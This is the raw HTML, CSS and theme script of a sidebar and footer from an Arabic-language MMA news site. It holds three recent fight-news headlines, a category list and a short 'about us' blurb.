(min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:20px!important}}</style>
<style>.tdi_66 .td-image-wrap{padding-bottom:70%}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_66 .td-image-container,.ie11 .tdi_66 .td-image-container{flex:0 0 auto}.tdi_66 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_66 .td-module-meta-info,.ie11 .tdi_66 .td-module-meta-info{flex:1}body .tdi_66 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_66 .td-module-meta-info{padding:0 16px 0 0;border-color:#eaeaea}.tdi_66 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_66 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_66 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_66 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category:not(.td-post-extra-category){display:none}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-author-date{display:inline}.tdi_66 .td-post-author-name{display:none}.tdi_66 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_66 .td-icon-star,.tdi_66 .td-icon-star-empty,.tdi_66 .td-icon-star-half{font-size:15px}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_66 .td-module-title a{color:#ffffff}.tdi_66 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_66 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_66 .td-block-title a,.tdi_66 .td-block-title span{font-size:18px!important}.tdi_66 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-meta-info{padding:0 0 0 13px}.tdi_66 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_66 .td_module_wrap{float:right}.tdi_66 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-10px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_66 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_66 .td-module-meta-info{padding:0 0 0 16px}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_66 .td_module_wrap{float:right}.tdi_66 .td-module-container:before{bottom:-13px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDE2cHggMCAwIiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0640 24 \u0633\u0627\u0639\u0629","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-2912","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "3";
block_tdi_66.found_posts = "1836";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "612";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">أخبار الـ 24 ساعة</span></h4></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mmamag.ma/%d9%83%d9%80%d8%a7%d9%85%d8%a7%d8%b1%d9%88-%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d9%8a%d8%b4%d9%83%d9%83-%d9%81%d9%8a-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-ufc-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84/"  rel="bookmark" class="td-image-wrap " title="كـامارو عثمان يشكك في مشروع “UFC البيت الأبيض”: حين يصطدم الاستعراض الرياضي بحدود المعنى" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2026/01/HB-TALKSPORT-OFF-PLATFORM-MCGREGOR-WHITE1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mmamag.ma/%d9%83%d9%80%d8%a7%d9%85%d8%a7%d8%b1%d9%88-%d8%b9%d8%ab%d9%85%d8%a7%d9%86-%d9%8a%d8%b4%d9%83%d9%83-%d9%81%d9%8a-%d9%85%d8%b4%d8%b1%d9%88%d8%b9-ufc-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84/"  rel="bookmark" title="كـامارو عثمان يشكك في مشروع “UFC البيت الأبيض”: حين يصطدم الاستعراض الرياضي بحدود المعنى">كـامارو عثمان يشكك في مشروع “UFC البيت الأبيض”: حين يصطدم الاستعراض الرياضي بحدود المعنى</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T00:24:06+00:00" >10 يناير، 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mmamag.ma/pfl-%d8%af%d8%a8%d9%8a-%d8%ad%d9%8a%d9%86-%d8%aa%d8%aa%d8%ad%d9%88%d9%91%d9%84-%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d9%86%d8%b2%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d9%84%d9%89-%d8%ae%d8%b7%d8%a7%d8%a8%d9%8d/"  rel="bookmark" class="td-image-wrap " title="PFL دبي: حين تتحوّل بطاقة نزالات إلى خطابٍ رياضيٍّ أعمق" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2026/01/PHOTO-2026-01-07-00-34-24-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mmamag.ma/pfl-%d8%af%d8%a8%d9%8a-%d8%ad%d9%8a%d9%86-%d8%aa%d8%aa%d8%ad%d9%88%d9%91%d9%84-%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d9%86%d8%b2%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d9%84%d9%89-%d8%ae%d8%b7%d8%a7%d8%a8%d9%8d/"  rel="bookmark" title="PFL دبي: حين تتحوّل بطاقة نزالات إلى خطابٍ رياضيٍّ أعمق">PFL دبي: حين تتحوّل بطاقة نزالات إلى خطابٍ رياضيٍّ أعمق</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T00:26:06+00:00" >9 يناير، 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mmamag.ma/%d8%af%d8%a7%d9%86%d9%8a%d8%a7%d9%84-%d9%83%d9%88%d8%b1%d9%85%d9%8a%d9%8a%d9%87-%d9%8a%d8%b3%d8%aa%d8%b9%d9%8a%d8%af-%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d9%81%d9%88%d9%82-%d8%a3%d9%85%d8%a7/"  rel="bookmark" class="td-image-wrap " title="دانيال كورمييه يستعيد خطاب التفوق أمام جون جونز: حين تتحول المصارعة إلى ساحة لإعادة تعريف rivalité تاريخية" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2026/01/Daniel-Cormier-affrontement-confrontation-Jon-Jones-coachs-ultimate-fighter-ufc-mma-rivalite-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mmamag.ma/%d8%af%d8%a7%d9%86%d9%8a%d8%a7%d9%84-%d9%83%d9%88%d8%b1%d9%85%d9%8a%d9%8a%d9%87-%d9%8a%d8%b3%d8%aa%d8%b9%d9%8a%d8%af-%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d9%81%d9%88%d9%82-%d8%a3%d9%85%d8%a7/"  rel="bookmark" title="دانيال كورمييه يستعيد خطاب التفوق أمام جون جونز: حين تتحول المصارعة إلى ساحة لإعادة تعريف rivalité تاريخية">دانيال كورمييه يستعيد خطاب التفوق أمام جون جونز: حين تتحول المصارعة إلى ساحة لإعادة تعريف rivalité تاريخية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T12:49:13+00:00" >8 يناير، 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_69 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" >
<style>.td-theme-wrap .tdi_69 .td-block-title>*,.td-theme-wrap .tdi_69 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_69 .td-subcat-item a:hover,.td-theme-wrap .tdi_69 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_69 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_69 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_69 .td_quote_on_blocks,.td-theme-wrap .tdi_69 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_69 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_69 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_69 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_69 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_69 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_69 .td-read-more a,.td-theme-wrap .tdi_69 .td-weather-information:before,.td-theme-wrap .tdi_69 .td-weather-week:before,.td-theme-wrap .tdi_69 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_69 .td-post-category,.td-theme-wrap .tdi_69 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_69 .td-cat-name{color:#ffffff}.tdi_69 .td-cat-no{color:#ffffff}.tdi_69 li:hover .td-cat-name{color:#4db2ec}.tdi_69 li:hover .td-cat-no{color:#4db2ec}.tdi_69 .td-block-title a,.tdi_69 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">قوائم المجلة</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/"><span class="td-cat-name">فنون القتال المختلطة MMA</span><span class="td-cat-no">1145</span></a></li><li><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/"><span class="td-cat-name">أخبار</span><span class="td-cat-no">912</span></a></li><li><a href="https://mmamag.ma/category/ufc/"><span class="td-cat-name">أبطال يو اف سي</span><span class="td-cat-no">752</span></a></li><li><a href="https://mmamag.ma/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/"><span class="td-cat-name">فيديو</span><span class="td-cat-no">750</span></a></li><li><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/one-championship/"><span class="td-cat-name">ONE-CHAMPIONSHIP</span><span class="td-cat-no">473</span></a></li><li><a href="https://mmamag.ma/category/%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a7%d8%aa/"><span class="td-cat-name">مقابلات</span><span class="td-cat-no">254</span></a></li><li><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%8a-%d8%aa%d8%a7%d9%8a/"><span class="td-cat-name">المواي تاي</span><span class="td-cat-no">238</span></a></li><li><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/"><span class="td-cat-name">منظمات فنون قتال مختلطة‏</span><span class="td-cat-no">212</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_75  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_77{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_77,.tdi_77 .tdc-inner-columns{display:block}.tdi_77 .tdc-inner-columns{width:100%}.tdi_77{padding-bottom:30px!important}.tdi_77 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_79{width:25%!important}@media (max-width:767px){.tdi_79{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-top:44px!important}}@media (max-width:767px){.tdi_80{margin-top:0px!important}}</style>
<style>.tdi_80 .tdb-logo-a,.tdi_80 h1{flex-direction:row}.tdi_80 .tdb-logo-a,.tdi_80 h1{align-items:flex-start;justify-content:center}.tdi_80 .tdb-logo-svg-wrap{display:block}.tdi_80 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_80 .tdb-logo-img-wrap{display:block}.tdi_80 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_80 .tdb-logo-text-title{display:block}.tdi_80 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_80 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mmamag.ma/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mmamag.ma/wp-content/uploads/2022/09/logo-MMA-Mag-min.png" src="https://mmamag.ma/wp-content/uploads/2022/09/logo-MMA-Mag-min.png" alt="Logo"  title=""  width="150" height="152" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{width:41.66666667%!important}@media (max-width:767px){.tdi_82{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>@media (max-width:767px){.tdi_83{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_84 .tdm-title{color:#ffffff}.tdi_84 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-md">معلومات عنا</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">MMA MAG هي أول مجلة عربية مغاربية أفريقية معروفة، تقدم لكم أخر أخبار فنون القتال المختلطة والرياضات القتالية الأخرى حصريا بطريقة عصرية و ممتعة، أصدرها في الرباط الصحفي المغربي جمال السوسي.
</p></div><div class="td_block_wrap td_block_raw_css tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" ><div id=tdi_86 class="td_block_inner td-fix-index"><style>.td-footer-edit-social .tdm-social-item-wrap:last-child {
  margin-right: 10px;
}
.td-list-lastchild-edit ul li:last-child {
  margin-right: 20px!important;
}
